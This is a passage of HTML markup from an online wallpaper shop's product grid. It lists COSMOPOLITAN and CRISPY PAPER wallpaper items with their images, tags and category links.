<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77368 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-animal-skin product_tag-design product_tag-fabric product_tag-hide product_tag-leather product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="10" data-id="77368">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576306/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576306">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576306.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576306.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576306-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576306-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576306-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576306combi576023-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576306combi576023-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576306combi576023-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77368" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576306/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77368"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="7b04827ee2" data-product-id="77368" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576306/">COSMOPOLITAN 576306</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77339 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-grid product_tag-metal product_tag-mosaic product_tag-pattern product_tag-texture product_tag-textured product_tag-tile has-post-thumbnail product-type-simple" data-loop="11" data-id="77339">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576221/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576221">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576221.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576221.jpg 1920w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-800x800.jpg 800w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-1536x1536.jpg 1536w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576221-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576221-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77339" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576221/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77339"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="7b04827ee2" data-product-id="77339" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576221/">COSMOPOLITAN 576221</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77460 status-publish first instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-business product_tag-button product_tag-computer product_tag-furniture product_tag-keyboard product_tag-office product_tag-technology has-post-thumbnail product-type-simple" data-loop="12" data-id="77460">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524024/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524024">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524024-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524024-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524024-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77460" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524024/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77460"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="7b04827ee2" data-product-id="77460" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524024/">CRISPY PAPER 524024</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77458 status-publish last instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-business product_tag-button product_tag-computer product_tag-furniture product_tag-keyboard product_tag-office product_tag-technology has-post-thumbnail product-type-simple" data-loop="13" data-id="77458">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524017/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524017">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524017-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524017-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524017-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524017-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524017-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524017-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524017-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77458" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524017/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77458"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="7b04827ee2" data-product-id="77458" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524017/">CRISPY PAPER 524017</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77430 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-covering product_tag-design product_tag-frame product_tag-pattern product_tag-screen product_tag-texture product_tag-textured product_tag-tile product_tag-wall has-post-thumbnail product-type-simple" data-loop="14" data-id="77430">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576603/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576603">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576603.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576603.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576603-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576603-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77430" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576603/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77430"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="7b04827ee2" data-product-id="77430" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576603/">COSMOPOLITAN 576603</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77404 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-fence product_tag-grid product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile product_tag-wall has-post-thumbnail product-type-simple" data-loop="15" data-id="77404">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576528/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576528">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576528.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576528.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77404" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576528/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77404"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="7b04827ee2" data-product-id="77404" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576528/">COSMOPOLITAN 576528</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77387 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-design product_tag-empty product_tag-frame product_tag-grunge product_tag-journal product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="16" data-id="77387">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576450/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576450">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-576450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-576450.jpg 1920w, https://covers.my/wp-content/uploads/2021/02/COSMO-576450-1024x1024.jpg 1024w, https://covers.my/wp-content/uploads/2021/02/COSMO-576450-1536x1536.jpg 1536w, https://covers.my/wp-content/uploads/2021/02/COSMO-576450-150x150.jpg 150w, https://covers.my/wp-content/uploads/2021/02/COSMO-576450-768x768.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77387" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576450/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77387"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="7b04827ee2" data-product-id="77387" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576450/">COSMOPOLITAN 576450</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77234 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-design product_tag-fiber product_tag-leather product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="17" data-id="77234">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576016/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576016">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576016.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576016.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77234" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576016/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77234"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="7b04827ee2" data-product-id="77234" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576016/">COSMOPOLITAN 576016</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77274 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-fabric product_tag-fiber product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="18" data-id="77274">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576085/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576085">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576085.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576085.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77274" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576085/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77274"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="7b04827ee2" data-product-id="77274" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576085/">COSMOPOLITAN 576085</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77361 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-grid product_tag-mosaic product_tag-net product_tag-pattern product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="19" data-id="77361">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576290/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576290">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576290.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576290.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77361" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576290/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77361"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="7b04827ee2" data-product-id="77361" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
